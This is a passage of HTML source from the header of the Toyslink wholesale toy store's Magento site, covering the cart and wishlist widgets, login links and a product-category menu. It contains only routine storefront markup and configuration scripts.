                            <div class="logo-wrapper"><div class="logo-content">
    <strong class="logo">
        <a
            class="logo"
            href="https://www.toyslink.com.au/"
            title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
            aria-label="store logo">
            <img src="https://www.toyslink.com.au/media/logo/stores/1/toyslink-newlogo.png"
                 title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                 alt="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                    width="340"                    height="208"            />
        </a>
    </strong>
</div>
</div>                        </div>

                        <div class="hidden-xs col-12 col-sm-6 col-md-4 logo-header">
                            <div class="logo-wrapper"><div class="logo-content">
    <strong class="logo">
        <a
            class="logo"
            href="https://www.toyslink.com.au/"
            title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
            aria-label="store logo">
            <img src="https://www.toyslink.com.au/media/logo/stores/1/toyslink-newlogo.png"
                 title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                 alt="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                    width="340"                    height="208"            />
        </a>
    </strong>
</div>
</div>                        </div>

                        <div class="col-lg-4 col-md-6 col-sm-7 col-xs-10 header-right-main">
                            <div class="header-middle-right">
                                
                                <div class="wishlist-content">
                                    <div class="custom link wishlist" data-bind="scope: 'wishlist'">
                                    <a href="https://www.toyslink.com.au/wishlist/" class="wishlist-custom">
                                                                                <img class="wishlist-icon-img" src="https://www.toyslink.com.au/media/wysiwyg/wishlist-icon.png" />
                                        <!-- ko if: wishlist() -->
                                            <!-- Display wishlist counter -->
                                            <span data-bind="text: (parseInt(wishlist().counter) || 0)" class="wishlist-counter"></span>
                                        <!-- /ko -->
                                    </a>
                                </div>

                                    <script type="text/x-magento-init">
                                        {
                                            "*": {
                                                "Magento_Ui/js/core/app": {
                                                    "components": {
                                                        "wishlist": {
                                                            "component": "Magento_Wishlist/js/view/wishlist"
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    </script>
                                </div>
                                
                                <div class="minicart-header">
                                    <div class="minicart-content">
                                        <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.toyslink.com.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">My Cart</span><span class="hidden">My Cart - </span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
			<!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
			
			<!-- ko if: getCartParam('summary_count') == 0 -->
                <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
			
			<!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
    	window.checkout = {"shoppingCartUrl":"https:\/\/www.toyslink.com.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toyslink.com.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.toyslink.com.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toyslink.com.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toyslink.com.au\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toyslink.com.au\/captcha\/refresh\/","isRequired":false,"timestamp":1768992514}}};
	</script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div>                                    </div>
                                </div>
                                

                                <div class="my-accounts">
                                    <div class="my-accounts-login">
                                        <span class="icon">
                                                                                    <img class="user-icon-img" src="https://www.toyslink.com.au/media/wysiwyg/user-icon-img.png" />                                        
                                            </span>
                                        <div class="toplinks-wrapper"><ul class="header links"><li class="myaccount-link">
	<a href="https://www.toyslink.com.au/customer/account/" title="My Account">My Account</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toyslink.com.au/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
	<a href="https://www.toyslink.com.au/checkout/" title="Checkout">Checkout</a>
</li><li class="link authorization-link" data-label="or">
    <a href="https://www.toyslink.com.au/customer/account/login/"        >Sign In</a>
</li>
</ul></div>                                    </div>
                                                                             <div class="head-wholesale-btn">
                                            <a href="https://www.toyslink.com.au/customer/account/login/?type=wholesale">Wholesale Login</a>
                                        </div>
                                                                     </div>
                               
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-5 col-md-1 col-sm-1 col-xs-2 text-left main-menu-m">
                        <div class="main-megamenu">
                            <div class="navigation-megamenu-wrapper">			<nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6970625f46711" data-sam="20909438611768972895">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6970625f46711">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<ul class=" sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
														<li class="home-item-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="javascript:void(0)"  id="sm_megamenu_285">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Home</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/our-products.html"  id="sm_megamenu_336">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY CATEGORIES</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_4columns ">
									<div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_4 sm_megamenu_firstcolumn    "><div data-link="" class="sm_megamenu_col_5 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/new-products.html"  ><span class="sm_megamenu_title_lv-4">New Products</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/games-activities.html"  ><span class="sm_megamenu_title_lv-4">Games & Activities</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/play-sets.html" ><span class="sm_megamenu_title_lv-4">Play Sets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/pullalong-toys.html" ><span class="sm_megamenu_title_lv-4">Pullalong Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/activities.html" ><span class="sm_megamenu_title_lv-4">Activities</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/garden.html" ><span class="sm_megamenu_title_lv-4">Garden</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/press-toys.html" ><span class="sm_megamenu_title_lv-4">Press Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/pull-back-toys.html" ><span class="sm_megamenu_title_lv-4">Pull Back Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/yoyo.html" ><span class="sm_megamenu_title_lv-4">YoYo</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/push-toys-with-stick.html" ><span class="sm_megamenu_title_lv-4">Push Toys With Stick</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/baby-ride-on.html" ><span class="sm_megamenu_title_lv-4">Baby</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/bath-toy.html" ><span class="sm_megamenu_title_lv-4">Bath Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/vehicles-wheelie-toys.html" ><span class="sm_megamenu_title_lv-4">Vehicles & Wheelie Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/sensory-toys.html" ><span class="sm_megamenu_title_lv-4">Sensory Toys</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/arts-and-crafts.html"  ><span class="sm_megamenu_title_lv-4">Arts and Crafts</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/stationery.html" ><span class="sm_megamenu_title_lv-4">Stationery and Art Supply</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/home-decor.html" ><span class="sm_megamenu_title_lv-4">Home Decor</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/others.html" ><span class="sm_megamenu_title_lv-4">Kids’ Crafts</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/doll-house-furniture.html" ><span class="sm_megamenu_title_lv-4">Doll House Furniture</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/music-toys.html"  ><span class="sm_megamenu_title_lv-4">Music Toys</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/tambourine.html" ><span class="sm_megamenu_title_lv-4">Tambourine</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/maracas.html" ><span class="sm_megamenu_title_lv-4">Maracas</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/xylophones.html" ><span class="sm_megamenu_title_lv-4">Xylophones</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/music-box.html" ><span class="sm_megamenu_title_lv-4">Music Box</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/jingle-sticks-bell-rings.html" ><span class="sm_megamenu_title_lv-4">Jingle Sticks & Bell Rings</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/music-set.html" ><span class="sm_megamenu_title_lv-4">Music Sets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/castanets.html" ><span class="sm_megamenu_title_lv-4">Castanets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/whistles.html" ><span class="sm_megamenu_title_lv-4">Whistles</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/drums.html" ><span class="sm_megamenu_title_lv-4">Drums</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/books-and-cards.html"  ><span class="sm_megamenu_title_lv-4">Books and Cards</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/kid-s-accessory.html"  ><span class="sm_megamenu_title_lv-4">Kids’ Accessories</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/jewelry.html" ><span class="sm_megamenu_title_lv-4">Jewelry</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/hair-accessories.html" ><span class="sm_megamenu_title_lv-4">Hair Accessories</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/music-jewelry-box.html" ><span class="sm_megamenu_title_lv-4">Music Jewelry Box</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/kids-bags.html" ><span class="sm_megamenu_title_lv-4">Kids Bags</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/umbrella.html" ><span class="sm_megamenu_title_lv-4">Umbrella</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/enamel-pin.html" ><span class="sm_megamenu_title_lv-4">Enamel Pin</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/educational-toys.html"  ><span class="sm_megamenu_title_lv-4">Educational Toys</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/shape-sorter.html" ><span class="sm_megamenu_title_lv-4">Shape Sorter</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/wise-bead.html" ><span class="sm_megamenu_title_lv-4">Wise Bead</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/pretend-play.html" ><span class="sm_megamenu_title_lv-4">Pretend Play</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/mideer.html" ><span class="sm_megamenu_title_lv-4">MiDeer Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/others.html" ><span class="sm_megamenu_title_lv-4">Puzzles</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/fsc-certified-toys.html"  ><span class="sm_megamenu_title_lv-4">FSC Certified Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/plush-toys.html"  ><span class="sm_megamenu_title_lv-4">Plush Toys</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div class="sm_megamenu_content"></div></div></div></div></div></div></div></div>								</div>
												</li>
														<li class="themes-parent custom-header-theme-menu-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/themes.html"  id="sm_megamenu_356">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY THEME</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
									<div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    themes-parent custom-header-theme-menu"><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/animals.html"  ><span class="sm_megamenu_title_lv-2">Animals Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/dinosaurs.html"  ><span class="sm_megamenu_title_lv-2">Dinosaurs Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/unicorn.html"  ><span class="sm_megamenu_title_lv-2">Unicorn Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/farm.html"  ><span class="sm_megamenu_title_lv-2">Farm Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/nautical.html"  ><span class="sm_megamenu_title_lv-2">Nautical</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/food-cooking.html"  ><span class="sm_megamenu_title_lv-2">Food & Cooking</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/transport.html"  ><span class="sm_megamenu_title_lv-2">Transport</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/transport/truck.html" ><span class="sm_megamenu_title_lv-2">Truck</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/transport/tractors.html" ><span class="sm_megamenu_title_lv-2">Tractors</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/australiana.html"  ><span class="sm_megamenu_title_lv-2">Australiana</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/australiana/koala.html" ><span class="sm_megamenu_title_lv-2">Koala</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/bumble-bee.html"  ><span class="sm_megamenu_title_lv-2">Bumble Bee</span></a></div></div></div></div>								</div>
												</li>
														<li class="themes-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/age.html"  id="sm_megamenu_397">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY AGE</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
									<div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    themes"><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/0-12-months.html"  ><span class="sm_megamenu_title_lv-2">0-12 Months</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/1-3-years.html"  ><span class="sm_megamenu_title_lv-2">1-3 Years</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/3-5-years.html"  ><span class="sm_megamenu_title_lv-2">3-5 Years</span></a></div></div></div><div data-link="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/6-years.html"  ><span class="sm_megamenu_title_lv-2">6 Years+</span></a></div></div></div></div>								</div>
												</li>
														<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.toyslink.com.au/about-us"  id="sm_megamenu_291">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">About Us</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.toyslink.com.au/contact"  id="sm_megamenu_339">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Contact Us</span>
																			</span>
						</a>
																						</ul>
		</div>
	</nav>

<script type="text/javascript">
	require(['jquery'], function ($) {
		// <![CDATA[
			var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
			$('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
				$this = $(this);
				var lv2w = $this.width();
				var lv2ps = $this.position();
				var lv2psl = $this.position().left;
				var sw = lv2w + lv2psl;
				if (sw > menu_width) {
					$this.css({'right': '0'});
				}
			});
			var _item_active = $('div.sm_megamenu_actived');
			if(_item_active.length){
				_item_active.each(function(){
					var _self = $(this), _parent_active =  _self.parents('.sm_megamenu_title') ,_level1 = _self.parents('.sm_megamenu_lv1');
					if(_parent_active.length  ){
						_parent_active.each(function(){
							if(!$(this).hasClass('sm_megamenu_actived'))
								$(this).addClass('sm_megamenu_actived');
						});
					}
					
					if(_level1.length && !_level1.hasClass('sm_megamenu_actived')){
						_level1.addClass('sm_megamenu_actived');
					}
				});
			}
	
		// ]]>
		$(' .sm_megamenu_wrapper_horizontal_menu li.home-item-parent > a.sm_megamenu_head ').attr('href', 'https://www.toyslink.com.au/');
	});
	
</script>
</div>                            <div class="navigation-mobile-container">
                                

<!--COLLAPSE-->

<!--SIDEBAR-->
	<div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
			    <li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/" class="level-top"><span>Home</span></a></li>
